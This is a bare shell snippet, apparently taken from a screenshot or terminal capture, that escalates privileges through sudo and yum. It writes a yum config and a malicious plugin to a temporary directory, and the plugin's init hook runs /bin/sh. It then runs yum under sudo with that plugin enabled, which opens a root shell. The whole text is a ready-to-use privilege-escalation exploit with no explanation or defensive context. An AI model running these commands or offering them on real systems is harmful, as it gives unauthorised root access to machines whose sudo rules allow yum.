 TF=$(mktemp -d)
cat >$TF/x<<EOF
[main]
plugins=1
pluginpath=$TF
pluginconfpath=$TF
EOF

cat >$TF/y.conf<<EOF
[main]
enabled=1
EOF

cat >$TF/y.py<<EOF
import os
import yum
from yum.plugins import PluginYumExit, TYPE_CORE, TYPE_INTERACTIVE
requires_api_version='2.1'
def init_hook(conduit):
  os.execl('/bin/sh','/bin/sh')
EOF

sudo yum -c $TF/x --enableplugin=y
~
~